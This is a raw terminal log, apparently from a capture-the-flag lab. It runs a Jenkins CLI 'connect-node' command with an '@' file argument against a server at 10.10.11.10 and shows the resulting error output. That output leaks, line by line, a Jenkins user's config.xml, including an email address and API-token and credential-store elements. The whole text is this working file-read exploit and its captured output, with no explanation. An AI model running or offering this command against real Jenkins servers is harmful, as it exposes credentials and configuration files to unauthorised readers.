 Executing: java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' connect-node "@/var/jenkins_home/users/jennifer_12108429903186576833/co
nfig.xml"
Output:

Errors:
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
    <hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">: No such agent "    <hudson.tasks.Mailer_-UserProperty plugin=
"mailer@463.vedf8358e006b_">" exists.
    <hudson.search.UserSearchProperty>: No such agent "    <hudson.search.UserSearchProperty>" exists.
      <roles>: No such agent "      <roles>" exists.
    <jenkins.security.seed.UserSeedProperty>: No such agent "    <jenkins.security.seed.UserSeedProperty>" exists.
      </tokenStore>: No such agent "      </tokenStore>" exists.
    </hudson.search.UserSearchProperty>: No such agent "    </hudson.search.UserSearchProperty>" exists.
      <timeZoneName></timeZoneName>: No such agent "      <timeZoneName></timeZoneName>" exists.
  <properties>: No such agent "  <properties>" exists.
    <jenkins.security.LastGrantedAuthoritiesProperty>: No such agent "    <jenkins.security.LastGrantedAuthoritiesProperty>" exists.
      <flags/>: No such agent "      <flags/>" exists.
    <hudson.model.MyViewsProperty>: No such agent "    <hudson.model.MyViewsProperty>" exists.
</user>: No such agent "</user>" exists.
    </jenkins.security.ApiTokenProperty>: No such agent "    </jenkins.security.ApiTokenProperty>" exists.
      <views>: No such agent "      <views>" exists.
        <string>authenticated</string>: No such agent "        <string>authenticated</string>" exists.
    <org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">: No such agent
 "    <org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">" exists.
<user>: No such agent "<user>" exists.
          <name>all</name>: No such agent "          <name>all</name>" exists.
  <description></description>: No such agent "  <description></description>" exists.
      <emailAddress>jennifer@builder.htb</emailAddress>: No such agent "      <emailAddress>jennifer@builder.htb</emailAddress>" exists.
      <collapsed/>: No such agent "      <collapsed/>" exists.
    </jenkins.security.seed.UserSeedProperty>: No such agent "    </jenkins.security.seed.UserSeedProperty>" exists.
    </org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>: No such agent "    </org.jenkinsci.plugins.displayurlapi.u
ser.PreferredProviderUserProperty>" exists.
    </hudson.model.MyViewsProperty>: No such agent "    </hudson.model.MyViewsProperty>" exists.
      <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash"/>: No such agent "      <domainCredentialsMap class="hudson.util.Copy
OnWriteMap$Hash"/>" exists.
          <filterQueue>false</filterQueue>: No such agent "          <filterQueue>false</filterQueue>" exists.
    <jenkins.security.ApiTokenProperty>: No such agent "    <jenkins.security.ApiTokenProperty>" exists.
      <primaryViewName></primaryViewName>: No such agent "      <primaryViewName></primaryViewName>" exists.
      </views>: No such agent "      </views>" exists.